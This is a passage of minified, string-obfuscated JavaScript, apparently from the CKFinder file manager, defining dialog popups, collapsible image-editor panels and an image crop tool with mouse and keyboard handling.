"+this.regions.contents.replace("#","")),this.ui.title.attr({id:t,"aria-live":S("/@^^Z@P")}),this.contents.show(this.getOption(S('D,()-;\x1c"):'))),this._addButtons(),this.$el.trigger(S("\nh~ho{u")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("&RA\x04NBMAAH\x1dA]CAE"));try{this.$el.popup(S(">P0$,"),this.options.uiOpen||{})}catch(e){}this.$el.find(S("\x12=w~p:|p{wsz3}UUVLJV\x06E]]^DBvJNDP\x1fP_S\x1bUMMNTR\0\x1cP+\x02.,7 d\x1adg) *`*&1==4y7##,64(|?++\x14\x0e\f8\0\x04\x12\x06E\n\x01\rA\x0f\x1b\x1b\x04\x1e\x1cNV\x1a\x1dU%")).first().focus();var n=this.getOption(S(";ZR]J3\b6&)"));if(n){var i=s.isString(n)?n:S("/Y_BF@\x19\x16C]ANZNX_\x13`2'/!&2"),r=this.$el.find(i).first();r.length&&r.focus()}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("\x19q~eyqhN"),function(e){e.keyCode!==o.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("\nh`b}j")),this.$el.off(S(".DUHV\\C[")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S("\x17op~|yi")).find(S("&E]]^DBvJNDP\x1fP_S\x1bUMMNTR\0\x1c")+e+S(":\x19a"))},enableButton:function(e){this.getButton(e).removeClass(S("\x13a|;dlxn~1ywlACNF@")).attr(S("0P@ZU\x18R^KXXWYY"),S('"EEIUB'))},disableButton:function(e){this.getButton(e).addClass(S("+YD\x03\\DPFV\x19Q_DY[V^X")).attr(S("-O]YP\x1fW]FWUT\\^"),S('"WVPC'))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S("C)$>j ,#,$9"),parseInt(e,10)+S("C4="))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("7LVJ")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("#PJV"),t)},_addButtons:function(){var e=this.getOption(S("\x1ayiijpNR"));if(e){var i=this,t=new n({finder:this.finder,buttons:e});this.listenTo(t,S("\voegctg{vc/tblmuu"),function(e){var t=e.model.get(S("@$4&*1")),n=e.model.get(S("\x1dp~MD"));n!==S("&DIGIN@")&&n!==S("8VQxPRMZ")||i.destroy(),i.finder.fire(S("*OELB@W\v")+i.getOption(S("&CAHFDK"))+":"+t,i.getOption(S("\x1d}sIBIgEQG")),i.finder)}),this.buttons.show(t)}},_getUiConfig:function(){var n=this,i={},r=this.getOption(S("-[F\x7fAFZ[[E"));r&&s.forEach([S('@"0&%1#'),S("9[]HXL\\,.1&"),S("#F@@HZLZD_DZF__")],function(e){i[e]=r[e],delete r[e]});var e={create:function(){n.contents.$el.css({minWidth:n.getOption(S("\x19wrrJw{TI")),minHeight:n.getOption(S(".BY_zV]R^C")),maxHeight:window.innerHeight}),o(S(">\\2$#7!"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S("A&*%)) r*&$?(t")+n.getOption(S("A&*%)) ")),{context:n.context,me:n}),o(S("%GA\\LXH@B]J"),this,arguments)},afteropen:function(){n._fixTopOffset(),o(S("&FN]OYC]KA"),this,arguments)},beforeposition:function(e,t){r&&r.positionTo&&(delete t.x,delete t.y,t.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),o(S("\x18{\x7f}so{oORKWMJH"),this,arguments)}},t=n.finder.config.dialogOverlaySwatch;return t&&(e.overlayTheme=s.isBoolean(t)?n.finder.config.swatch:t),s.extend(e,r);function o(e,t,n){i[e]&&i[e].apply(t,n)}}})}),CKFinder.define(S(")i`jD@KUC\x1de]PAD\x17t_HO\\YZ\x16('4"),[S("#QKBBZZID^H"),S("\x12quv}uww\x7f"),S("\x1e\\kgKM@@T\b~@O\\_\x02lNCT\x1dz@P[aQ\\M")],function(t,n,e){"use strict";return e.extend({name:S("\x0eBubarsp@~}n"),className:S("\x15u|~4w~on\x7fxE"),template:S("\x0e3cas}4|r*:ba&<tj1IE\x02^Y\x07\x18\\S\x14\nBX\x03C\\W\x11ON\b\x1aEGYW\x04"),initialize:function(e){this.model=new n.Model({msg:e.msg,id:e.id?e.id:t.uniqueId()})}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\n&1==4'z\x12>955</"),[S("\x1chp{ESQ@KWC"),S('C.43":0'),S("/RPQXVZXR"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S("6ts\x7fSUXXL\x10\r.&6( 5h\f +'#*=`\x0687$'z\x12>955<\n4;("),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x19%7>\x02<3 "),S("#gn`NFMOY\x03{GJGB\x1d~QFEV_\\lRYJ")],function(s,n,a,t,l,u,i){"use strict";function r(e){var t=this.finder;if(d(),!e.name)throw S("\vBlcj0asauxsc}k:vinj?BD\x02PT@ENN@OO\fKA]\x10U[RXZQ");var n=!!s.isUndefined(e.captureFormSubmit)||e.captureFormSubmit,i=function(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S(".\\ES_Z@\x0fPXJT"),preventDefault:!0,stopPropagation:!1}}),i=new(u.extend(r))({model:e.templateModel})}return i}(e,t,n),r=function(e,t,n){var i={context:t.context,finder:e,name:S("\x0fTxs\x7f{r"),dialog:t.name,id:s.uniqueId(S(" BIE")),minWidth:t.minWidth?t.minWidth:e.config.dialogMinWidth,minHeight:t.minHeight?t.minHeight:e.config.dialogMinHeight,focusItem:s.isUndefined(t.focusItem)?e.config.dialogFocusItem:t.focusItem,buttons:s.isUndefined(t.buttons)?[S("@\"#-' *"),S("\x1atw")]:t.buttons,captureFormSubmit:!!s.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,restrictHeight:!s.isUndefined(t.restrictHeight)&&t.restrictHeight,uiOptions:t.uiOptions};t.ariaLabelId&&(i.ariaLabelId=t.ariaLabelId);return i.model=new a.Model({id:i.id,title:t.title,hasButtons:!s.isUndefined(i.buttons),contentClassName:s.isUndefined(t.contentClassName)?S(" \x01WJ\tFII\\LD_"):!1===t.contentClassName?"":" "+t.contentClassName}),i.clickData={model:t.templateModel,view:n,context:t.context},i.innerView=n,i}(t,e,i),o=new l(r);return t.request(S("3RZUBK\x03H^QXS]%3")),o.on(S("@%'007)>"),function(){t.request(S("!DLGPU\x1dZLY_C_K"))}),n&&o.listenTo(i,S("\x14fcuupn!zrlr"),function(){return t.fire(S("\x12w}tzx\x7f#")+e.name+S("6\rWR"),r.clickData,t),!1}),o.render(),t.request(S("7^VYNO\x07JM!1"),{node:o.$el}),o}function o(e){var t=s.uniqueId(S("\rmdv<\x7fvgfwp}4")),n=s.extend({name:S(";uSXP"),buttons:[S("4Z]tTVI^")],view:new i({msg:e.msg,finder:this.finder,id:t}),transition:S('"EHLV'),ariaLabelId:t},e);return r.call(this,n)}function c(e){var t=s.uniqueId(S("\x17{r|6qxmlAFG\x0e")),n=s.extend({name:S("*hCCHFB\\"),buttons:[S('B %+%"$'),S("\x16xsZvtox")],title:this.finder.lang.common.messageTitle,view:new i({msg:e.msg,finder:this.finder,id:t}),ariaLabelId:t},e);return r.call(this,n)}function d(){n(S("8\x17YPZ\x10ZV!--$")).popup(S("=]S/2'")),n(S("\x1c3kv\rQMSQU\vDGG^JECK]")).remove()}return function(e){(this.finder=e).setHandlers({dialog:{callback:r,context:this},"dialog:info":{callback:o,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":d}),e.request(S("C/ ?}$ 9?)#"),{key:t.escape}),e.on(S("\x15}ralj!.*"),function(e){var t;n(S("\x0f>ryu9q\x7fvtv}")).length&&((t=e.data.evt).preventDefault(),t.stopPropagation(),d())},null,null,20)}}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\b*&$\x18?230y\x12<0.\x121<9:,\0\x1b\f\x11\x11H\x03\x07\x1d"),[],function(){return S("\x10-vzb5u{yji&>~uy\rDK\x0eSWGWXLX\t\x12''\x13TXD\x13]Q\v\x15[R\\\x16YT\x13O2$4*!2dg+%+8?pl,;7\x7f6=x&%=/3>+\x7f`cO\x05\v\x15Zoo[\f\0\x1cK\x05\tSM\x13\x1a\x14^\x11\x1c[\x16\x1b\r\x13\x14\x12\x0e\\_cmcpw8$dco'ne m`~e`|xf6bq4xtxd3d[\x1c\x02JP\vUPI]IC\fPS\r\x0e\r\x1dW]C\b=\x04\x16^RJ\x034")}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01yYTE@\x1bpR^LpWZ[Xr^9.77"),[S("\x19YPZtp{ES\ruM@QT\x07kKXI\x02bNI^GGb\\S@"),S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x02, >\x02!,)*\x7f\x146: \x1c;6?<\x16:%2++N\x05\r\x17")],function(e,t){"use strict";return e.extend({name:S("#aAOSaDKLIaOV_DF"),template:t,regions:{preview:S("*\bOFH\x02UX\x1fCFP@^]N"),actions:S("\x18:ypz0{v\r@AWMJHT")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S("\x14v}q5|s6lo{iIDU\x0eV@BRKLN"))},onActionsCollapse:function(){this.preview.$el.removeClass(S("(JAM\x01HG\x02@CWE]PA\x1aJ\\^N_XZ"))}})}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1ftVZ@|[V_\\\x15rQ\\YZ\x103'5- 1i,&>"),[],function(){return S("\v0noafpa3wywdk$8xw{3zI\fABJSGT\n\x17\x16\x04OL@YQB\f9")}),CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tbL@^bALIJ\x1fg[VCF\x19~UX]^lO[I)$5\x15- 1"),[S("%eln@DOI_\x01yYTE@\x1bwWD]\x16sOYPhV%6"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1c}XWP]iH^JT[Hn%-7")],function(e,t){"use strict";return e.extend({name:S(" hOBC@vUM_CN["),template:t,ui:{canvas:S('\v"nei=t{>wtxayj')}})}),CKFinder.define(S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x145#164u82*"),[],function(){return S("1\x0eW]C\x16SYM[\x16NRRZ}c!,()'7; (')on+1%3~7::;9))>8p7<\x0f\x0f_A\x1f\x1e[G\x01\x1dD\x02\x0f\x02\0\x12\rSR\x17\x15\x01\x17Z\x1d\x01\n\x1a\x12\x19\x1b\x1b-halj8$|s4*bx#gl\x7f\x7fon65rvlx7r\x7frpoOR\x1f\x01VLAO\\\v\nOMYO\x02Y_AV@\b\x14QYUI^\x1e\x1dJ^\"(,'!={eexhuFmnopm:gt<2jz\"!f|4*q\t\x05B\x1e\x19H\x12\x06\nKJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x13\x1eU\x18\x19\x0f\x15\x12\x10Rthvoa'&ugeo6.yom21sa}t;twwnisqm\"\x02ZY\x1e\x04LR\tAM\nVQ\0ZNRAS]QY\x14\tCB\x07\x1bUI\x10K)5.&d8;{g!~uFmnopm6:\"u5;9*)f~>59M\x04\vN\x05\x06\x12\x0e\x07\x07G\b\x03\x03\x1a\x1d\x1f\x1d\x01QJIY\x13\x11\x0fDq@R\x1a\x16v?\b")}),CKFinder.define(S('A\x01\b\x02,(#-;e\x06#);#5"}\x160<"\x1e58=>s\v7:\x17\x12M"\x07\x11\x0f\b\x06?\x03\x0e\x1b'),[S("\x17mw~~nn}pRD"),S("\x1euQTGQ]"),S("*hgkGATT@\x1caA_[\x17r_B\x7fRZZ"),S("9ypzTP[%3m\x15- 14g\v+8)b\x02.)>''\x02<3 "),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x111?#\x114;<9r\x1f<\x14\b\r\rJ\x01\t\x13')],function(e,t,n,i,r){"use strict";return i.extend({name:S("&fK]CDB{GJG"),template:r,className:S(")I@J\0KF\x1dPQG]ZX"),ui:{heading:S("\r l{w?v}8wtlpuu1iwkLD"),controls:S("'\x06JAM\x01HG\x02QRFZ[[\x1bTWWNISQM")},regions:{action:S("\x10?qxr8s~5xyourp2CNLWVJJT")},events:{collapsiblecollapse:function(){this.model.get(S("\x0fd~}\x7f")).trigger(S("!ALHIGW[L")),this.ui.heading.attr(S("\x0fqc{r9pngyw~~x"),S("%@FDZO")).find(S("!\fVM\bDSF")).removeClass(S(" TK\x0eFQH\nIJ^BZH")),this.trigger(S("7[VVW]MMZ")),this.isExpanded=!1,this.ui.controls.find(S("\x12H`tt~v}\x7fcA")).attr(S("4AWUQW^^D"),S("\v!<"))},collapsibleexpand:function(){this.model.get(S("\fya`|")).trigger(S("%C_XHDO")),this.ui.heading.attr(S(">^2(#n!=6&&-//"),S("<ILJ%")).find(S("@o7*i'2)")).addClass(S("#QL\vE\\G\x07JOYGYU")),this.trigger(S("\x14pngyw~")),this.isExpanded=!0,this.ui.controls.find(S("&|\\HHBBIKWm")).attr(S("\x1dj~BHLGA]"),this.model.get(S(":O]_WQ$$:")))},collapsiblecreate:function(){this.$el.find(S("\x1f\x0eTK\x0eGJJKIYYBNAK\x02XTSW][Q\x1aLV]\\PX")).attr(S(";H\\\\V.%';"),this.model.get(S("'\\HHBBIKW"))),this.ui.heading.attr(S(':ZNT_\x12%92"*!##'),S("\vjlb|u")),this.isExpanded=!1;var e=this.model.get(S("\x13}q"));this.$el.find(S("5\x18BQ\x14YTPQ_O3( /!h%(&=/%8")).attr({id:e+S("\n&xll\x7fq\x7fw\x7f"),role:S("2GUWFVV\\V"),"aria-labelledby":e+S("\x148bvz")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=this.$el.find(S("\x14;c~5zuwp|nlICNF")).collapsible(S("\vc}zf\x7f\x7f"),S("#GJJKIYYNH"))?S("\x1fEYRBJA"):S(".L_]^RDFS");this.$el.find(S(".\x01EX\x1fP[YZVHJSYPX")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("%\bRA\x04ID@AO_CXP_Q\x18^RY]SU[\x10JP'&.&")).get(0)||this.ui.controls.find(S("A\x197%'/),,2\x16")).last().get(0)===e.target)&&this.trigger(S("\x10esqFpgb}jn"),e)}},initialize:function(){this.model.set(S(":RX"),e.uniqueId())},collapse:function(){this.$el.find(S("(\x07_B\x01NAC\\PB@]WZR")).collapsible(S("2P[YZVHJ_"))},onRender:function(){this.action.show(this.model.get(S("\n\x7fcbb")).getView(this.finder)),this.$el.attr(S("\x1fD@VB\tFMA\x05LC\x06XBAC"),this.model.get(S("A6,+)")).get(S("'FHGN")))}})}),CKFinder.define(S('&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x14*!25h\t*>"##=\x1994%'),[S("<WOJ%3;"),S("\x1fcjdJJACU\x07\x7fCN[^\x01mQBW\x1cwZZ[]ZNRSShV%6"),S("\x14V]Qqw~~n2SpDTNFW\ncCA]cFMJK\0fXWDG\x1awTLPUUjT[H")],function(i,e,t){"use strict";return e.extend({name:S("\x17YznrssmIIDU"),attributes:{"data-role":S("\x18zuwp|nlICNFW@R"),role:S("C0$$+!:>")},childView:t,childViewContainer:S("\x1a8\x7fvx2EEKW\tLKFOL\x07JOYG@^B"),childEvents:{expand:function(t){this.children.forEach(function(e){e.cid===t.cid||e.ui.heading.hasClass(S("\x1anu0}pLMCSWLDKM\x04BNMIGAW\x1cQ\\XYWGK\\^"))||e.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S('"EKFST\x12GOSX'),{node:e.$el.find(S("/kESQ][RR@d")).not(S("A\x197%'/),,2vn`\x7fm\r")).last(),event:t})}},initialize:function(){var e=this.finder;this.collection.on(S("\x15\x7fzy~\x7f_}i\x7f%RDCG]"),function(){n(e.request(S(")_B\x16JK[}^VV")),e),i.mobile.resetActivePageHeight()}),e.on(S("5C^\x02K_HUG["),r)},onDestroy:function(){this.finder.removeListener(S("\vyd4}ub{iq"),r)},focusFirst:function(){this.$el.find(S("\x1b2hw2CNNOEUUNJEO\x06DHOKY_U\x1e@ZQPT\\")).first().focus()}});function n(e,t){var n=e===S("\x19~~ovjpP");i(S(">\x11#*$n!,k$''>9#!=o~$;~7::;9))2>1;r\b\x04\x03\x07\r\v\x01J\x1c\x06\r\f\0\b")).toggleClass(S("\x1anu0}pROGQ\tDJK\b\\C\x06NY@\x02YR]]\x19[YC]AN"),!n).toggleClass(t.lang.dir===S("\rb{b")?S("\x19or1\x7fjq\rHALJ\bJBN]"):S("\x17jp}sh"),n)}function r(e){e.data.modeChanged&&n(e.data.mode,e.finder)}}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x12<0.\x121<9:O,\r\x07\x01\t\x15H-\r\x03\x1f%\0\x0f\b\x155\x13\x07\x15"),[S("\x1e}ABIAKKC")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S('"BGQOHFZ'),new e.Collection)}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x02875"),[S("'JHI@NB@J")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=new(this.get(S("(_CN[nBNCB")))({finder:e,model:this.getActionData()});return this.set(S("\x12e}pa"),t),t}})}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1asSQMsV]Z[\x10\x033-3j!)3"),[],function(){return S("7\x04]SM\x1c^R^32\x7fa'. j- g(>\">b3><'&::$u04+))-}^kk_\b\x04\x04\x02\x04W`be\x16\x15RP\x18\x06]\x18\x14\x18\x10V\x1c\x1e\x12\b4\x13\x1egd,ha`vF{yohx_o{y~2ni\x1f\x1f\x1e$ptkii>qALG\x1e\x06FMAk[E[gHK_qBBVWAdVLPU\x19\x1cI_])/&&<xd<3tj\"8c:.28<71-v*%{z/%-;bB\x02\n\x06\x07\x0e\x04\b\x10K\x11\x10SM\x07\x1b^\x1a\x17\x16\x044\x05\x07\x1d\x1a\x0e)\x1d\t\x17\x10 |\x7f#gmcdcln6.nfjszww6nm(ed:\x7f}i\x7f2IBMMTJU\x1a\nRQ\x14\fDZ\x01\\P\\T\x1aQ_E\x18\x04\x07\x1b\x1bQJMg<?/!#2<3vu61?'(8%)(k(+ufSSgs1?=\x05\r\\imY\x04\x12\x1c\x1d\x05\x05L\x04\nRR\x12\x19\x15Y\x10\x1fZ\x1b\v\x15\vQ\x1c\x0e\x0flx #pddnfmos1/ut-1{g:awuqw~~d=cb\x02\x01FBPD\vNKFD\x16\x0eNEI\x1dE[P_\x17\x16SYM[\x16U^QQ0.1~f>=xh >e , (~5;!thkw\x7f5.){ #3\x05\x07\x16\x18\x1fZY\x1a\x15\x1b\x03\f\x04\x19\x15\x14O\f\x0fQJ\x0e\rJX\x10\x0eU\x10\x1c\x10\x18.dfjpLkfol$j|}bv0lo/;wcclvt%\x16!1{IW\x1c)")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d-\x0f\x114\n\x01\x12"),[S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH"),S("\x11QXR|xs}k5Muxil\x0fcCPA\noSMD|BIZ"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\b*&$\x18?230y\x14*6*u82*")],function(t,e,n){"use strict";return e.extend({name:S("\rM}\x7faDzqb"),template:n,className:S('\vofh"ux?pfzf:{vtonrrl'),ui:{keepAspectRatio:S("\x1fIORVP~HFEL\x17\tOFHlB^BxQPFvKI_XHo_K).`\x1e"),apply:S("Ee$#/g.%`-=?!\x7f2$%:.")},triggers:{"click @ui.apply":S(" @RSH\\")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S("\x14~srhXiky~jMAUKL"),this.ui.keepAspectRatio.is(S("?z\"*&'.##")))},"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("+OEKL[TV"),!this.ui.keepAspectRatio.is(S("\n1oekl{tv"))).checkboxradio(S("7J\\\\IYNV")).trigger(S("C'-')/,")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S(">^01.:"))}}})}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K&\x14\b\x18+\x05\x13B\t\x01\x1b'),[],function(){return S("/\fU[E\x14VZVKJ\x07\x19_VX\x12%(o 6*6evCCw($8o3=3 'ht43?w>5p=-\x0f\x11O\x11\x01\x16\x0f\x1d\rKJ\x1f\r\x0f\x07\x01\x14\x14\nNV\x0e\rJX\x10\x0eU\b\x1c\x1c\x16neg{$.&6(tw)21!kyg,\x19\x1d)r~n9yw}nm\"\x02BIE\t@O\nK[E[\x01D@I_\x13\f\x0f\x1bQ_A\x063\x06\x14XTH\x01")}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\f.\"8\x04#.74}\x05=0!$w\x1a(4,\x1f1'6\b\x07\x14"),[S("\x15|fm|hb"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tn\\LG}EHY"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K&\x14\b\x18+\x05\x13B\t\x01\x1b')],function(n,e,t){"use strict";return e.extend({name:S("\fN|``S}kB|s`"),className:S("\x1e|KG\x0fFM\bEUGY\x07\\^L^"),template:t,ui:{cropBox:S("Cj&-!e,#f/?!?"),cropResize:S("\x176zq}1xw2CSMS\tWCTASO"),cropInfo:S("\x10?qxr8s~5zhtl0wqFN")},events:{"vmousedown @ui.cropBox":S(">P.\f-67 \x02(?'"),"vmouseup @ui.cropBox":S("\x1atrPqjSDwS"),"vmousedown @ui.cropResize":S("*DB`AZCTv\\C[yYj\\IRFX"),"vmouseup @ui.cropResize":S("\x17wwWtin{JPnLqAVO]M")},modelEvents:{change:S("=KO$ 6&\x14*5.< %%"),"change:keepAspectRatio":function(){if(this.model.get(S("$NCBXhY[INZ}QE[\\"))){var e=this.model.get(S("\x1fRDLGAWnBANB_")),t=this.model.get(S("\x17uxbIyszzRiGJCMR")),n=this.model.get(S("\x17uxbIyszzRvKGPM")),i=t-this.model.get(S("5DRV]_Ie")),r=n-this.model.get(S('B1!+"":\x11'));i<e&&(e=i);var o=parseInt(e*n/t,10);r<o&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("\rmn~gs`")),this.$el.css({width:this.model.get(S("*FMU|J^UWAc\\RCP")),height:this.model.get(S("\x17uxbIyszzRiGJCMR"))}),this.ui.cropBox.css({backgroundImage:S("\x14`d{0")+e.toDataURL()+")",backgroundSize:this.model.get(S("\x17uxbIyszzRvKGPM"))+S("#T]\x06")+this.model.get(S("\x18t{cNxp{ESjFMBNS"))+S("?09")}),this.updatePosition()},onMouseDown:function(e){var t=this;e.stopPropagation(),n(window).on(S("\x1amqrklELMUA"),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("C6 (#-;\x12")),y:e.clientY-t.model.get(S(".]U_VVFl"))}},t.mouseMove),n(window).one(S("9LVSHMZ51"),function(){t.onMouseUp()})},onMouseUp:function(e){e&&e.stopPropagation(),n(window).off(S("\x11d~{`eruvl~"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),i=(a=t.get(S("\x15{v`K\x7fuxxlHIEVK"))-o)<(i=i<0?0:i)?a:i,r=(l=t.get(S("4XWOj\\T_YOvZ)&*7"))-s)<(r=r<0?0:r)?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(e){var t=this;e.stopPropagation(),n(window).on(S('=HR/41&)*0"'),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("<O[Q$$0\x14-!2/")),y:e.clientY-t.model.get(S('?2$,\'!7\x0e"!."?'))}},t.mouseResize),n(window).one(S("3BXYBK\\OK"),function(){t.onMouseUpOnResize()})},onMouseUpOnResize:function(){n(window).off(S("\x13bxybk|wtjx"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;n=(t=e.data.model).get(S("\x1dsvNbPLT")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S("+ALV}U_VVFb_SLQ"))-t.get(S("\x1dlzNEGQ|")),s=t.get(S("=S^8\x13'-  4\x0f- -#8"))-t.get(S("/BT\\WQGo")),r=r<n?n:r,i=i<n?n:i,t.get(S(".DUTBrGESTLk[OUR"))&&(i=parseInt(r*t.get(S("'EHRyICJJBf[W@]"))/t.get(S("C)$>\x15-'..>\x05+&79&")),10)),i=o<i?o:i,r=s<r?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S(":IYSZZ2\x19")),t=this.model.get(S("D7#),,8\x12")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("\x1cmf"),left:e+S("&WP"),width:this.model.get(S("A0&*!#5\x1f .?$"))-2*n+S("\x11bk"),height:this.model.get(S("\x10cw}ppd_}p}sh"))-2*n+S("B3<"),backgroundPosition:-e-n+S("\x11bk4")+(-t-n)+S("4EN")}),this.ui.cropInfo.text(this.model.get(S("\x0exyuf{"))+"x"+this.model.get(S("%NBANB_"))),this.ui.cropInfo.attr(S("0USGU\x18U\\^\x14JTOTJV//"),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x17+**4g\n8$<\x19! <"),[S(';^\\]T".,&'),S("?*07&6<"),S("\x10RYU}{rrj6WtxhrzS\x0egGMQoJINO\x04xBACC\x1ef\\[Y"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1331-\x136=:;p6\b\x07\x14\x17J%\x15\x07\x19<\x02\t\x1a"),S("\x1aXW[wqDDP\fiJBRDLY\x04iIG[y\\STQ\x1a`^]NI\x14\x7fOQO\x02.:\x15- 1")],function(i,s,e,t,o){"use strict";return e.extend({defaults:{name:S("\x1b_oqo"),viewClass:t,view:null,isVisible:!1},initialize:function(){function e(e){var t,n,i;i=e.get(S("A0&*!#5\x1f .?$")),n=e.get(S("-\\J^UWA|P_PPM")),t=e.get(S(".F]PUVc\\RCP"))/e.get(S(".BQI`VZQSEoP^OT")),e.set(S(")]BHYF"),parseInt(i*t,10)),e.set(S("9R^UZVK"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S("1@VZQSE`"))*t,10)),e.set("y",parseInt(e.get(S("\x14gsy||hB"))*t,10))}this.viewModel=new i.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("=J^\"(,'!="))}),this.viewModel.on(S("+OEOAWT\bAQ[RRJnS_HU"),e),this.viewModel.on(S("&D@HDLI\x17\\J^UWA|P_PPM"),e),this.viewModel.on(S("\x0fsys}sp,e}w~~nE"),e),this.viewModel.on(S("#GMGIOL\x10YICJJBh"),e),this.collection.on(S("\x16~ux}~X|j~\x1aSGB@\\"),function(){var e,t,n,i,r,o;o=(e=this.get(S("\x1byywkiLCDAaGSI"))).get(S('"@EHGI')).renderingCanvas,t=s(o).width(),n=s(o).height(),i=parseInt(t/2,10),r=parseInt(n/2,10),this.viewModel.set({canvas:e.get(S("\x17{xwzr")).renderingCanvas,minCrop:10,x:e.get(S(":RQ\\YZ\x17(&7,")),y:e.get(S("&NEHMNdHGHXE")),renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10),width:e.get(S("*BALIJgXVG\\")),height:e.get(S('@(/"# \x0e"!."?')),renderWidth:i,renderHeight:r,maxRenderWidth:t,maxRenderHeight:n,imageWidth:e.get(S("\x12zytqrQw|t")).width,imageHeight:e.get(S("3]XWP]pT]S")).height}),this.get(S(".YYTE")).on(S("=_O0-;"),function(){this.cropView()},this)},this),this.on(S("\fhv\x7fq\x7fv"),this.openCropBox,this),this.on(S("#GJJKIYYN"),this.closeCropBox,this);var t=this;function n(){t.get(S("\x0efcG{`}wzr"))&&(t.closeCropBox(),t.openCropBox())}this.collection.on(S("\vxbac*cw`qa,v~m\x7fi"),n),this.collection.on(S("%SN\x12[OXEWK"),n)},cropView:function(){var e=this.get(S('>Z$(6\n)$!"\f(>*')),t=e.get(S("1QRYTX")).renderingCanvas.width/this.viewModel.get(S("E+&0\x1b/%((<\x1895&;"));e.get(S("5UVUXT")).crop(parseInt(t*this.viewModel.get(S("\x1bnxp{ESuJ@QN")),10),parseInt(t*this.viewModel.get(S('?2$,\'!7\x0e"!."?')),10),parseInt(t*this.viewModel.get(S("4GSY\\\\Hc")),10),parseInt(t*this.viewModel.get(S(")XNBIK]i")),10)),this.collection.requestThrottler();var 